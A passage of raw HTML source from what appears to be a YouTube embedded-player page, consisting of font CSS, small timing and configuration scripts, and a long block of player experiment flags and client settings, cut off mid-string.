B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="4k0hJ80uZsudZzXL_hy03g">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="-6T62LTOjyYOmYUNSHo9Sg"><style nonce="-6T62LTOjyYOmYUNSHo9Sg">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="4k0hJ80uZsudZzXL_hy03g">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="4k0hJ80uZsudZzXL_hy03g">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"V-Rraev1Fv_A_tcPl-CMoQ8","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_force_debug_data_for_client_tmp_logs":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_hide_unavailable_subtitles_button":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"18.116.30.167","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/cSvsB8ZDhEM?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpReE5qSTFPVEE1TURZd05EUXpNZz09ENfIr8sGGNfIr8sG","rolloutToken":"CLittqXnvPfDDhCsk9nnqJOSAxisk9nnqJOSAw%3D%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIq/3Y56iTkgMVf6D/BB0XMCP0"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,24499533,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425031,51484222,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578633,51583565,51583821,51585555,51586115,51605258,51605395,51611457,51615065,51620867,51621065,51622844,51632249,51635954,51637029,51638270,51638932,51648336,51656217,51665866,51666850,51672162,51681662,51683502,51684301,51684306,51691589,51693510,51693994,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51709243,51711227,51711298,51712601,51713175,51713237,51714463,51715041,51717474,51719411,51719628,51732102,51735449,51737133,51738919,51741219,51742480,51742823,51742830,51742877,51744562","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u002